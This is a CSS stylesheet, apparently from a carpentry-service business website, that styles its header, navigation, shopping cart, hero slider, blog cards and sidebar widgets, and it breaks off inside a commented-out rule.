header .add-ph:after {
    content: "";
    position: absolute;
    border-bottom: 2px solid #7C4B2A;
    top: 0px;
    bottom: -8px;
    right: 0;
    /* left: 0; */
    width: 64%;
    opacity: 0.3;
}
header .address,
header .phone {
    text-align: right;
}
header .address i,
header .phone a i{ padding-right: 10px;font-size: 18px;}
header .address p,
header .phone a{
    font-size: 16px;
    font-weight: 600;
    color: #7C4B2A;
    text-decoration: none !important;
    padding-right: 16px;
}
header .contact a {
    position: relative;
    top: -10px;
    font-size: 18px;
    font-weight: 600;
    border-radius: 6px;
    color: #fff;
    text-decoration: none !important;
    background: #7C4B2A;
}
header .contact a:hover {
    color: #d2ae96;
}
header .mbtn{display: none;}
header .dmob{display: block;}
.hbtn1{display: none}
.hbtn{text-align: right;position: relative; padding-top: 0px;}

blockquote:after, blockquote:before {
    border-color: #074842;
}

/*header .contact .ml {   
    margin-top: 10px;
}*/

@media( max-width:991px ) {
    header.site-header .site-title{top:0;}
    body .main-header .navbar .navbar-menu ul li.dropdown .sub-menu li a:not(.remove),
    .main-header .navbar .navbar-menu ul li.dropdown a:not(.remove) {
        padding-right: 0;
        width: auto;
        display: inline-block;
    }
    .main-header .navbar .navbar-menu ul li.dropdown .sub-menu>.dropdown:after,
    .main-header .navbar .navbar-menu ul li.dropdown>a::after,
    .navbar .dropdown .dropdown-toggle::after {
        display:none;
    }
    .main-header .navbar .navbar-menu .dropdown-icon {
        margin: 9px 0;
        display: inline-block;
        width: 32px;
        height: 32px;
        line-height: 32px;
        cursor: pointer;
        vertical-align: middle;
        text-align: center;
        float: right;
        background: transparent;
        border: 1px solid transparent;
        outline: 0;
        padding: 0;
    }
    .main-header .navbar .navbar-menu .dropdown-icon:focus {
        border-color: #fff;
    }
    .main-header .navbar .navbar-menu .dropdown .dropdown .dropdown-icon {
        margin: 3px 0;
    }
}

@media (min-width: 992px) {
    .main-header .navbar .navbar-menu ul li.dropdown .sub-menu>.dropdown .sub-menu {
        display: block;
        transform: translateZ(0);
        transform: scaleX(0);
        transform-origin: 0 50%;
        position: absolute;
        left: 100%;
        right: auto;
        top: 0px
    }
}

@media (min-width: 992px) {

    .main-header .navbar .navbar-menu ul li.dropdown .sub-menu>.dropdown:hover .sub-menu,
    .main-header .navbar .navbar-menu ul li.dropdown .sub-menu>.dropdown.focus .sub-menu {
        transform: scale(1, 1)
    }
}

@media (min-width: 992px) {

    .main-header .navbar .navbar-menu ul li.dropdown:not(.search-menu):hover > .sub-menu,
    .main-header .navbar .navbar-menu ul li.dropdown:not(.search-menu).focus > .sub-menu {
        opacity: 1;
        visibility: visible;
        pointer-events: auto;
        -webkit-transform: scaleY(1);
        transform: scaleY(1)
    }
}

.main-header .navbar .navbar-menu ul .cs-menu {
    margin-left: 30px
}

.main-header .navbar .navbar-menu ul .cs-menu .nav-link {
    padding: 0;
    position: relative
}

.main-header .navbar .navbar-menu ul .cs-menu .nav-link::after {
    display: none
}

.main-header .navbar .navbar-menu ul .cs-menu .nav-link span {
    height: 16px;
    width: 16px;
    border-radius: 50%;
    text-align: center;
    display: block;
    color: #fff;
    line-height: 16px;
    font-size: 12px;
    background-image: var(--color-gradient2);
    position: absolute;
    top: 12px;
    right: -8px
}

.main-header .navbar .navbar-menu ul .cs-menu .sub-menu {
    left: auto !important;
    right: -10px;
    width: 250px !important;
    padding: 10px !important
}

.main-header .navbar .navbar-menu ul .search-menu .sub-menu {
    width: 272px !important;
    position: absolute;
    top: 100%;
    left: 0;
    transition: all 0.3s ease-in-out 0s;
}

.main-header .navbar .navbar-menu ul .cs-menu .sub-menu::before {
    left: auto !important;
    right: 20px
}

.main-header .navbar .navbar-menu ul .shopping-cart .shopping-cart-header,
.sidebar .widget.widget_shopping_cart .shopping-cart-header  {
    border-bottom: 1px solid #b7b7b7;
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    padding-bottom: 5px
}

.main-header .navbar .navbar-menu ul .shopping-cart .shopping-cart-header .cart-icon,
.sidebar .widget.widget_shopping_cart .shopping-cart-header .cart-icon{
    position: relative
}

.main-header .navbar .navbar-menu ul .shopping-cart .shopping-cart-header .cart-icon span,
.sidebar .widget.widget_shopping_cart .shopping-cart-header .cart-icon span {
    height: 16px;
    width: 16px;
    padding: 0;
    border-radius: 50%;
    text-align: center;
    display: block;
    color: #fff;
    line-height: 16px;
    font-size: 12px;
    background-image: var(--color-gradient2);
    position: absolute;
    top: 0;
    right: -8px
}

.main-header .navbar .navbar-menu ul .shopping-cart .shopping-cart-header h3,
.sidebar .widget.widget_shopping_cart .shopping-cart-header h3 {
    font-weight: 500;
    font-size: 16px;
    line-height: 1
}

.main-header .navbar .navbar-menu ul .shopping-cart .cart-items li a:not(.remove),
.sidebar .widget.widget_shopping_cart .cart-items li a:not(.remove) {
    display: flex;
    padding: 5px 0;
    border-bottom: 1px solid #f7f7f7;
    align-items: center;
    z-index: 0
}

.main-header .navbar .navbar-menu ul .shopping-cart .cart-items li:last-child a:not(.remove),
.sidebar .widget.widget_shopping_cart .cart-items li:last-child a:not(.remove) {
    border: 0
}

.main-header .navbar .navbar-menu ul .shopping-cart .cart-items li .cart-img,
.sidebar .widget.widget_shopping_cart .cart-items li .cart-img {
    height: 40px;
    width: 40px;
    padding: 7px;
    border-radius: 50%;
    box-shadow: 0px 0px 25px 0px rgba(9, 29, 118, 0.15)
}

.main-header .navbar .navbar-menu ul .shopping-cart .cart-items li .cart-img img,
.sidebar .widget.widget_shopping_cart  .cart-items li .cart-img img {
    max-width: 100%
}

.main-header .navbar .navbar-menu ul .shopping-cart .cart-items li .media-body,
.sidebar .widget.widget_shopping_cart .cart-items li .media-body {
    flex: 1;
    padding-left: 10px;
    position: relative
}

.main-header .navbar .navbar-menu ul .shopping-cart .cart-items li .media-body h4,
.sidebar .widget.widget_shopping_cart .cart-items li .media-body h4 {
    font-size: 15px;
    font-weight: 500;
}

.main-header .navbar .navbar-menu ul .shopping-cart .cart-items li .media-body h4 small,
.sidebar .widget.widget_shopping_cart .cart-items li .media-body h4 small {
    display: block;
    font-size: 13px
}

.main-header .navbar .navbar-menu ul .shopping-cart .cart-items li .media-body .item-price,
.sidebar .widget.widget_shopping_cart .cart-items li .media-body .item-price {
    font-weight: 500;
    display: block;
}

.main-header .navbar .navbar-menu ul .shopping-cart .cart-items li .remove,
.sidebar .widget.widget_shopping_cart .cart-items li .remove {
    right: -12px;
    position: absolute;
    top: 4px;
    font-size: 24px;
    color: var(--color-secondary2) !important;
}

.sidebar .widget.widget_shopping_cart .cart-items li .remove {
    background: transparent;
}
    
.main-header .navbar .navbar-menu ul .shopping-cart .cart-items li .media-body span:hover,
.main-header .navbar .navbar-menu ul .shopping-cart .cart-items li .media-body span:focus,
.sidebar .widget.widget_shopping_cart .cart-items li .media-body span:hover,
.sidebar .widget.widget_shopping_cart .cart-items li .media-body span:focus {
    color: var(--color-primary2)
}


.sidebar .widget.widget_shopping_cart .cart-items li .remove {
    line-height: 22px;
}
.main-header .navbar .navbar-menu ul .search-menu {
    margin-left: 5px
}

.searchinput-form {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
}

button.header-search-close {
    width: 44px;
    height: 44px;
    flex-shrink: 0;
    margin-left: 6px;
    font-size: 20px;
    color: var(--color-secondary2);
    border: 1px solid #b7b7b7;
    background-color: transparent;
    border-radius: 100px;
}

button.header-search-close:hover,
button.header-search-close:focus {
    color: #ffffff;
    background-color: var(--color-secondary3);
    border-color: var(--color-secondary3);
}

.main-header .navbar .navbar-menu ul .search-menu .input-group {
    border-radius: 22px;
    border: 1px solid #b7b7b7;
    padding: 5px;
    background-color: #fff
}

.main-header .navbar .navbar-menu ul .search-menu .input-group .form-control {
    box-shadow: none;
    outline: none;
    border: 0;
    border-radius: 22px;
    padding: 0 10px;
    line-height: 32px;
    min-height: 30px;
    max-width: 150px;
}

.main-header .navbar .navbar-menu ul .search-menu .input-group .input-group-text {
    border: 0;
    box-shadow: none;
    outline: none;
    background-image: var(--color-gradient1);
    transition: 0.3s;
    background-size: 200% auto;
    overflow: hidden;
    color: #fff;
    cursor: pointer;
    margin: 0 !important;
    height: 34px;
    width: 34px;
    border-radius: 50% !important;
    text-align: center;
    line-height: 34px;
    padding: 0;
    display: block
}

.main-header .navbar .navbar-menu ul .search-menu .input-group .input-group-text svg {
    fill: #fff
}

.main-header .navbar .navbar-menu ul .search-menu .input-group .input-group-text:hover,
.main-header .navbar .navbar-menu ul .search-menu .input-group .input-group-text:focus {
    color: #fff;
    background-position: right center
}

.main-header .navbar .navbar-menu ul .search-menu .input-group .input-group-text:hover svg,
.main-header .navbar .navbar-menu ul .search-menu .input-group .input-group-text:focus svg {
    fill: #fff;
    animation: slideTop .8s
}

.main-header.header-fixed {
    position: fixed;
    width: 100%;
    top: -70px;
    left: 0;
    right: 0;
    z-index: 99999;
    background: #000;
    box-shadow: 0;
    transform: translateY(70px);
    transition: transform 500ms ease, background 200ms ease
}

.main-header.header-fixed .navbar .navbar-menu ul li a , .main-header.header-fixed p.carpenterservice-phone-label{color: #fff;}

.main-header.header-fixed .navbar .navbar-nav > li.active a , .main-header.header-fixed .navbar .navbar-menu ul li a:hover{
    color: #fff;
}

@media (min-width: 992px) {
    .main-header.header-fixed .top-header {
        display: none !important
    }
}

.offcanvas-header .btn-closed {
    color: #ffffff !important;
    overflow: hidden;
    border-radius: 100%;
    border: 0;
    width: 35px;
    height: 35px;
    position: relative;
    display: inline-block;
    z-index: 0;
}

.offcanvas-header .btn-closed:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: var(--color-gradient1);
    transition: 0.3s;
    background-size: 200% auto;
    z-index: -1;
}

.offcanvas-header .btn-closed:hover:before,
.offcanvas-header .btn-closed:focus:before {
    background-position: right center;
}
ol.breadcrumb-list {
    /*padding: 15px 60px;
    margin-bottom: -1em;
    bottom: -33px;
    border-radius: 2px;
    display: inline-block;
    background-color: #ffffff;
    box-shadow: 0px 0px 12px rgb(0 0 0 / 12%);
    z-index: 1;
    position: relative;*/
    padding: 0;
    text-align: left;
    margin-top: 10px;
}

.breadcrumb-list li {
    display: inline-block;
    word-break: break-word;
    font-weight: 500;
    color: #fff;
    font-weight: 600;
    letter-spacing: -1px;
    font-size: 18px;
    text-transform: capitalize;
    font-style: normal;
}
.breadcrumb-list li.active {
    font-size: 20px;
}
.breadcrumb-list li a {
    color: #fff !important;
    text-decoration: underline !important;
}
.breadcrumb-list li a:hover{
    outline-width: 0px;
}

.breadcrumb-section svg path {
    fill: #fff !important;
}
.breadcrumb-section {
    background-color: #000 !important;
}

.breadcrumb-section svg {
    position: relative;
    top: 115px;
}
#product-content {
    position: relative;
    z-index: 2;
}
.sidebar {
    z-index: 2;
    position: relative;
}

.container-fluid {
    padding: 0;
}
/*===== slider =====*/


.slider-area .s-oly{
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 0.4;
       background: repeating-linear-gradient(to right,#d2ae96,transparent 30px,#d2ae96 30px,#d2ae96 20px);
    width: 50%;
}
.slider-area .s-oly2{
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 0.4;
       background:#000;
    width: 50%;
}
.slider-area::after{
    display: none !important;
}
.hero-style .slide-title {
    position: relative;
    z-index: 2;
}

.hero-style .slide-text {
    position: relative;
    z-index: 2;
}
.slider-area h2 {
    color: #fff;
    font-size: 60px;
    font-weight: 700;
    padding: 0px 0;
}
.hero-style .slide-title h2 {
    font-size: 60px;
    line-height: 75px;
    color: #fff;
    padding: 0 0 0px 0;
    font-weight: 900;
    transition: all .4s ease;
    font-family: 'Roboto', sans-serif;
}
.hero-style .slide-title span {
    color: #92B201;
}
.hero-style .slide-title h2 span {
    color: #92B201;
}
.hero-style .slide-text p {
    padding: 1.2em 0 2em 0;
    line-height: 30px;
    font-size: 20px;
    color: #fff;
    transition: all .4s ease;
    font-family: 'Roboto', sans-serif;
    opacity: 1;
    font-weight: 400;
}

.hero-style .slide-btns {
/*    margin-top: 1em;*/
    position: relative;
    z-index: 2;
    display: inline-block;
}
/*.hero-style .slide-btns > a:first-child {
  margin-right: 10px;
}*/

.hero-style a.ReadMore {
    background: none;
    color: #fff;
    padding: 12px 30px;
    font-size: 24px;
    font-weight: 600;
    border-radius: 6px;
    border: 3px solid #fff;
    text-decoration: none!important;
    font-family: 'Roboto', sans-serif;
}
.hero-style a.ReadMore:hover{color:#d2ae96;}
.hero-style a.contactus {
    color: #fff;
    padding: 8px 30px;  
    background: transparent;
    font-size: 20px;
    border-radius: 10px;
    text-decoration: none!important;
    border: 2px solid #fff;
    font-family: 'Roboto', sans-serif;
}

.slider-area .sliderimg img { width: 100%;}

.slidercontent {
    position: absolute;
    top: 25%;
    left: 11%;
    width: 750px;
    right: 1%;
    padding: 40px 40px;
}
.slider-area .row.text-center {
    justify-content: center;
}
.slider-area .row.text-center [class^='col-lg-'] {
    width: 100%;
    max-width: 58.33333333%;
}
.slider-area .row.text-center .rating {
    justify-content: center;
}
.slider-area .row.text-center [class^='col-lg-'] > img {
    margin: 25px auto 0 auto;
}
.slider-area .row.text-right .col-lg-7 {
    margin-left: auto;
    margin-right: 0;
    order: 6;
}
/*=================*/
/*banner section */
/*==================*/
.slider-banner{
    background: #7C4B2A;
    position: relative;
    overflow: hidden;
    padding: 20px 10px;
}
.slider-banner p{
    font-size: 31px;
    color: #fff;
    font-weight: 500;
}

.slider-banner .habtn a{
    font-size: 24px;
    background: #fff;
    color: #7C4B2A;
    text-decoration: none !important;
    font-weight: 900;
    padding: 10px 30px;
    border-radius: 10px;
}

@media (max-width: 992px) {
    .slider-area .row.text-center [class^='col-lg-'] {
        width: 100%;
        max-width: 100%;
    }
    .slider-area .row [class^='col-lg-'] > img {
        margin: 25px auto 0 auto;
    }
}

.slider-area .owl-nav button {
    background-image: var(--color-gradient1) !important;
    transition: 0.3s;
    background-size: 200% auto !important;
    height: 60px;
    width: 60px;
    line-height: 60px !important;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    color: #fff !important;
    font-size: 30px !important;
    position: absolute;
    top: 40%;
    overflow: hidden
}

.slider-area .owl-nav button:before {
    content: "";
    position: absolute;
    top: 2px;
    left: 2px;
    border-radius: 50%;
    height: 56px;
    width: 56px;
    display: block;
    border: 4px solid var(--color-secondary)
}

.slider-area .owl-nav button:hover,
.slider-area .owl-nav button:focus {
    background-position: right center
}

.slider-area .owl-nav .owl-prev {
    left: -80px
}

.slider-area .owl-nav .owl-next {
    right: -80px
}
@media (max-width: 1500px){
    header .phn span {font-size: 25px;}
}
@media (max-width: 1400px){
    header .phn span {font-size: 20px;}
}
@media (min-width: 1200px) and (max-width: 1330px) {
    .container, .container-lg, .container-md, .container-sm, .container-xl {
        padding: 0 0px;
        max-width: 1200px;
    }
    .slider-area .owl-nav .owl-prev {
        left: -63px;
    }
    .slider-area .owl-nav .owl-next {
        right: -63px;
    }
}

@media (max-width: 1330px) {
    header .phn span {font-size: 17px;}
    .slider-area .owl-nav button {
        width: 40px;
        height: 40px;
        line-height: 40px !important;
        font-size: 20px !important;
    }
    .slider-area .owl-nav button:before {
        width: 34px;
        height: 34px;
        border-width: 2px;
        top: 3px;
        left: 3px;
    }
}
@media (max-width: 1260px){
    .main-header .navbar .navbar-menu ul li a{font-size: 18px;padding: 7px 8px !important;}
}
@media (min-width: 992px) and (max-width: 1097px) {
    .slider-area .owl-nav .owl-prev {
        left: -55px;
    }
    .slider-area .owl-nav .owl-next {
        right: -55px;
    }
}


button[type="submit"], input[type="button"], input[type="reset"], input[type="submit"] {
    background-position: right center;
    color: #fff;
    text-align: center;
    font: 600 20px/50px "Work Sans", sans-serif;
    display: inline-block;
    padding: 0 20px;
    background-image: var(--color-gradient1);
    transition: 0.3s;
    background-size: 200% auto;
    border-radius: 25px;
    border: 0;
    box-shadow: none;
}

input[type="text"]:not(.adminbar-input), input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea, .form-control {
    border-radius: 0;
    display: block;
    line-height: 1.5;
    font-size: 0.95rem;
    font-weight: 500;
    /*padding: 1.063rem 1.875rem;*/
    vertical-align: middle;
    width: 100%;
    /*min-height: 55px;*/
    background-color: #ffffff;
    border: 1px solid #ffd9c4;
    outline: none;
    letter-spacing: 0.5px;
    box-shadow: none;
    -webkit-transition: var(--bs-transition);
    transition: var(--bs-transition);
}

.team-area {
    display: block;
    overflow: hidden;
    padding: 85px 0 55px;
    background: url("../images/team-bg.jpg") no-repeat fixed;
    background-size: cover
}

.team-area .title h2 {
    color: #fff
}

.team-area .title .shap {
    background: #fff
}

.team-area .title p {
    color: #fff
}

.team-area .team-item {
    border-radius: 8px;
    background-color: #fff;
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
    padding: 24px 30px;
    align-items: center;
    margin-bottom: 1.5rem
}

.team-area .team-item img {
    height: 80px;
    width: 80px;
    border-radius: 50%
}

.team-area .team-item .media-body {
    padding-left: 14px
}

.team-area .team-item .media-body a {
    display: block;
    font-size: 20px;
    color: var(--color-secondary2);
    font-weight: bold;
    line-height: 1
}

.team-area .team-item .media-body a:hover,
.team-area .team-item .media-body a:focus {
    color: var(--color-primary2)
}

.team-area .team-item .media-body h6 {
    font-size: 16px;
    color: var(--color-secondary2);
    padding-top: 10px
}

.features-area {
    display: block;
    overflow: hidden;
    position: relative;
    z-index: 1;
    padding: 125px 0 70px
}

.features-area img {
    max-width: 100%
}

.features-area .feature-item {
    padding-top: 40px;
    padding-bottom: 55px
}

.features-area .feature-item .icon {
    background-image: var(--color-gradient3);
    transition: 0.3s;
    height: 60px;
    width: 60px;
    line-height: 60px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    color: #fff;
    font-size: 25px;
    margin: 0 auto;
    position: relative
}

.features-area .feature-item .icon:before {
    content: "";
    position: absolute;
    top: 2px;
    left: 2px;
    border-radius: 50%;
    height: 56px;
    width: 56px;
    display: block;
    border: 4px solid #fff
}

.features-area .feature-item .media-body {
    padding-left: 20px
}

.features-area .feature-item .media-body h4,
.features-area .feature-item .media-body h4 a {
    font-size: 20px;
    color: var(--color-secondary2);
    font-weight: 700;
    padding-bottom: 10px
}

.features-area .feature-item:hover .icon,
.features-area .feature-item:focus .icon {
    animation: pulseanim2 2s infinite cubic-bezier(0.4, 0, 1, 1) both
}

.features-area .left-side .media .media-body {
    order: -1;
    text-align: right;
    padding-left: 0;
    padding-right: 20px
}

.features-area .shap-1 {
    position: absolute;
    top: 15%;
    left: 5%;
    z-index: -1;
    animation: moveleftbounce 5s linear infinite
}

.features-area .shap-2 {
    position: absolute;
    bottom: 8%;
    left: 10%;
    z-index: -1;
    animation: animationFramesTwo 20s linear infinite
}

.features-area .shap-3 {
    position: absolute;
    top: 28%;
    right: 20%;
    z-index: -1;
    animation: animationFramesTwo 25s linear infinite
}

.features-area .shap-4 {
    position: absolute;
    bottom: 100px;
    right: 0;
    animation: moveleftbounce 7s linear infinite;
    z-index: -1
}

/*======== blog ========*/
.blog-area {
    display: block;
    overflow: hidden;
    padding: 60px 0;
    position: relative;
    z-index: 1
}
.blog-area .blogbx {
    position: relative;
    overflow: hidden;
    margin-bottom: 2em;
    padding: 0 30px;
}
.blog-area .blogbx .blog-item {
    text-align: center;
    position: absolute;
    top: 3px;
    right: 3px;
    z-index: 1;
    list-style: none;
    width: 50px;
    background: #fff;
    padding: 8px 2px;
}
.blog-area .blogbx li.month,
.blog-area .blogbx li.date{  font-size: 21px;
    font-weight: 600;
    color: #7C4B2A;
    position: relative;
    padding: 0;
    margin: 0;
    line-height: 20px;
}

 h3.section-title {
    padding-right: 10px;
    font-weight: 600;
    font-size: 35px;
    color: #000;
    margin-bottom: 10px;
    text-align: right;
    border-right: 3px solid #7C4B2A;
}
.section-sub {
    padding-left: 10px;
    font-size: 18px;
    width: 130px;
    line-height: 20px;
    color: #707070;
}
h5.section-subtitle {
    font-size: 24px;
    font-weight: 600;
    margin: 0 0 18px 0;
    color:#7C4B2A;
}
h5.section-subtitle:after {
    display: inline-block;
    margin: 0 0px 0 5px;
    content: " ";
    text-shadow: none;
    width: 10%;
    flex: 1;
    border-color: #7C4B2A;
  
    border-style: solid;
    border-width: 1px;
    border-left: none;
    border-right: none;
}
.sec-header-bord:before {
    content: "";
    position: absolute;
    border: 1px solid #9FC224;
    display: inline-block;
    width: 7%;
    left: 0;
    right: 0;
    text-align: center;
    margin: 8px auto;
}


.blog-image{
    position: relative;
/*    overflow: hidden;*/
    border-radius: 0px;
    height: 250px;
    width: 100%;
}
.blogbx .blog-content {
    position: relative;
    /* box-shadow: rgb(0 0 0 / 10%) 0px 10px 15px -3px, rgb(0 0 0 / 5%) 0px 4px 6px; */
    padding: 0px;
/*    margin-bottom: 35px;*/
/*    overflow: hidden;*/
}
/*.blogbx .admin-cat-box{
    background: #3c3f6c;
    padding: 10px 10px;
}*/

.blogbx .blog-content h6.post-title,
.blogbx .blog-content h6.post-title a,
.blogbx .blog-content .heding {
    display: block;
    font-size: 26px;
    font-weight: 600;
    text-decoration: none !important;
    color: var(--color-secondary2);
    color: #000;
    margin: 14px 0 14px 0;
}

.blogbx .blog-content .heding {
    display: block;
    font-size: 16px;
    font-weight: 600;
    text-decoration: none;
    color: var(--color-secondary2);
    color: #006532;
    margin: 20px 0;
}
/*.blogbx .blog-content .box-date{ float: right;}*/

.blogbx .box-admin {
    position: absolute;
    bottom: 8px;
}
.blogbx .comment-timing {     background: #7C4B2A; padding: 4px 10px; margin-left: 10px;}
.blogbx .comment-timing li.comm{border: none;}
.blogbx .box-admin li{    
    list-style: none;
    display: inline-block;
    border-right: 1px solid #fff;
    padding: 0 11px;
}
.blogbx .box-admin a{
    font-size: 14px;
    font-weight: 600;
    color: #fff;
    text-decoration: none !important;
}
.blogbx .blog-content .box-date{
    padding: 0;
    color: #303030;
    display: inline-block;
    font-size: 17px;
    text-decoration: none !important;
    font-weight: 500;
    margin-top: 8px;
}
.blogbx .blog-content i{padding-right: 10px;}
.blogbx .blog-content p{
    color: #848484;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
}
.blogbx .b-btn {
    position: relative;
    overflow: hidden;
}
.blogbx .b-btn a{
    display: inline-block;
    position: relative;
    overflow: hidden;
    background: #7C4B2A;
    padding: 6px 20px;
    margin-top: 15px;
    color: #fff;
    text-decoration: none !important;
    font-size: 18px;
    font-weight: 600;
    border-radius: 8px;
}
.blogbx .b-btn a:hover{
    transition: all .5s;
color: #d2ae96;
}
/*.blogbx .blog-content a.btn_blog{
    margin-top: 12px;
    display: inline-block;
    font-size: 20px;
    padding: 6px 24px;
    color: #3c3f6c;
    border-radius: 0px;
    font-weight: 600;
    text-decoration: none !important;
    text-align: center;
    position: relative;
    border: 2px solid #3c3f6c;
    background: #fff;
}
*/
/*.blog-content a.btn_blog i {
    margin-left: 3px;
}*/
/*.blog-content a.btn_blog span{
    text-decoration: underline;
}

.blogbx .blog-content .more-link {
    display: inline-block;
    font-size: 16px;
    background: var(--color-gradient2);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-weight: 600;
    padding-top: 16px;
    position: relative;
    line-height: 20px
}

.blogbx .blog-content .more-link::after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 1px;
    width: 100%;
    background: var(--color-gradient2)
}

.blogbx .blog-content .more-link::before {
    content: "";
    position: absolute;
    bottom: -1px;
    left: 2px;
    right: 0;
    height: 1px;
    width: 100%;
    border: 1px dashed #000208;
    z-index: 1;
    display: none
}

.blogbx .comment-timing {
    padding-top: 0px;
    position: relative;
    display: flex;
    margin-bottom: 10px;
}

.blogbx .comment-timing li {
    display: inline-block
}

.blogbx .comment-timing li a {
    font-size: 15px;
    color: #000;
    line-height: 1;
    padding: 0 15px;
}

.blogbx .comment-timing li a i {
    color: #07332e;
    margin-right: 5px
}

.blogbx .comment-timing li:first-child a {
    border: 0;
    padding-left: 0
}

.blogbx .shap {
    width: 1px;
    background-image: var(--color-gradient5);
    position: absolute;
    right: 50px;
    top: 45px;
    bottom: 50px
}

.blogbx .shap .shap-top-img {
    position: absolute;
    top: -5px;
    right: -20px
}

.blogbx .shap .shap-top-img img {
    height: 40px;
    width: 40px;
    border-radius: 50%;
    display: block;
    object-fit: cover
}

.blogbx .shap::after {
    content: "";
    position: absolute;
    bottom: -5px;
    right: -10px;
    height: 20px;
    width: 20px;
    border-radius: 50%;
    display: block;
    background: var(--color-gradient2)
}

.blogbx:hover:before,
.blogbx:focus:before {
    opacity: 1;
    visibility: visible;
}

.blogbx:hover .blog-thumb,
.blogbx:focus .blog-thumb {
    opacity: 1;
    visibility: visible;
}

.blogbx:hover .blog-content .red-more::before,
.blogbx:focus .blog-content .red-more::before {
    display: block
}

.blogbx:hover .comment-timing li a,
.blogbx:focus .comment-timing li a {
    color: #fff
}*/

.inarea-blog-2-column-area {
    padding-bottom: 60px
}

.sidebar .image-img img {
    max-width: 100%;
    width: 100%;
    height: auto;
    object-fit: cover
}

.sidebar .text-and-icon {
    background-color: #fff;
    box-shadow: 0px 0px 25px 0px rgba(9, 29, 118, 0.15);
    position: relative;
    border-radius: 0 0 3px 3px
}


.sidebar .text-and-icon p {
    font-size: 14px;
    font-weight: 400;
    color: #102131;
    text-align: center;
    max-width: 330px;
    padding-top: 45px;
    margin: 0 auto
}

.sidebar .text-and-icon ul {
    text-align: center;
    padding-top: 22px
}

.sidebar .text-and-icon ul li {
    display: inline-block
}

.sidebar .text-and-icon ul li a {
    display: block;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 50%;
    color: #fff;
    background: #2569f3;
    font-size: 16px;
    border-color: transparent;
}

.sidebar .text-and-icon ul li .pinterest {
    background: #ce0cff
}

.sidebar .text-and-icon ul li .twitter {
    background: #00a2ff
}

.sidebar .text-and-icon ul li .linkedin {
    background: #0077b5
}

.sidebar .text-and-icon ul li .youtube {
    background: #ed4234
}

.sidebar .text-and-icon .signature-img {
    text-align: center;
    padding: 30px 0 40px
}

.sidebar>.widget:not(.widget_text):not(.widget_post):not(.widget_media_image) {
    background-color: #fff !important;
    border-radius: 3px;
    padding: 0em 0em 1em 0em;
    border: 1px solid #e0e0e0;
}

.sidebar .widget h1, .sidebar .widget h2, .sidebar .widget h3,
.sidebar .widget h4, .sidebar .widget h5, .sidebar .widget h6{
    text-align: center;
    padding:16px 2px  !important;
    border-radius: 0px;
    letter-spacing: 0;
    font-size: 20px !important;
    font-weight: 700;
    text-transform: capitalize;
    word-break: break-word;
    background: #7C4B2A;
    color: #fff;
    margin: 0 !important;
    border-bottom: none !important;
    display:block;
}

/*.sidebar .widget h1:before, .sidebar .widget h2:before, .sidebar .widget h3:before,
.sidebar .widget h4:before, .sidebar .widget h5:before, .sidebar .widget h6:before{
    position: absolute;
    z-index: 0;
    content: "";
    left: -8%;
    top: 0;
    height: 100%;
    width: 12%;
    background: #ed59af;
    -webkit-transform: skewX(10deg);
    -moz-transform: skewX(10deg);
    -ms-transform: skewX(10deg);
    transform: skewX(10deg);
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
}


.sidebar .widget h1:after, .sidebar .widget h2:after, .sidebar .widget h3:after,
.sidebar .widget h4:after, .sidebar .widget h5:after, .sidebar .widget h6:after{
    position: absolute;
    z-index: 0;
    content: "";
    right: -8%;
    top: 0;
    height: 100%;
    width: 12%;
    background: #ed59af;
    -webkit-transform: skewX(-10deg);
    -moz-transform: skewX(-10deg);
    -ms-transform: skewX(-10deg);
    transform: skewX(-10deg);
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
}
*/

.sidebar>.widget+.widget {
    margin-top: 50px;
}
.sidebar>.widget .widget-title {
    text-align: center;
    padding: 6px 16px 7px !important;
    border-radius: 0px;
    letter-spacing: 0;
    font-size: 20px !important;
    font-weight: 700;
    text-transform: capitalize;
    word-break: break-word;
    background: #ed59af;
    color: #fff;
    margin: 0 0 21px 8px !important;
    border-bottom: none !important;
    display: inline-block;
    position: relative;
}

.sidebar>.widget .widget-title:before {
    position: absolute;
    z-index: 0;
    content: "";
    left: -8%;
    top: 0;
    height: 100%;
    width: 12%;
    background: #ed59af;
    -webkit-transform: skewX(10deg);
    -moz-transform: skewX(10deg);
    -ms-transform: skewX(10deg);
    transform: skewX(10deg);
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
}
.sidebar>.widget .widget-title:after {
    position: absolute;
    z-index: 0;
    content: "";
    right: -8%;
    top: 0;
    height: 100%;
    width: 12%;
    background: #ed59af;
    -webkit-transform: skewX(-10deg);
    -moz-transform: skewX(-10deg);
    -ms-transform: skewX(-10deg);
    transform: skewX(-10deg);
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
}

.sidebar>.widget ul {
    padding: 1.5em 15px 15px;
}

.sidebar>.widget form,
.footer-area .widget form {
    background: #ffffff;
    height: 50px;
    line-height: 50px;
    border-radius: 3px;
    border: none;
    box-shadow: none;
    outline: none;
    position: relative;
}

.footer-area .widget form{
     background: #ffffff;
}

.footer-area .image {
     text-align: center;
     /*opacity: 0.2;
     position: absolute;
     z-index: 999;
    width: 100%;*/
}

.sidebar>.widget form input,
.footer-area .widget form input {
    border: none;
    box-shadow: none;
    font-size: 16px;
    font-weight: 400;
    padding-left: 25px;
    background: none;
    outline: none;
    color: #000
}

/*.sidebar>.widget form button,
.footer-area .widget form button {
    border: none;
    box-shadow: none;
    color: #CFBAA0;
    font-size: 16px;
    font-weight: 400;
    height: 40px;
    width: 40px;
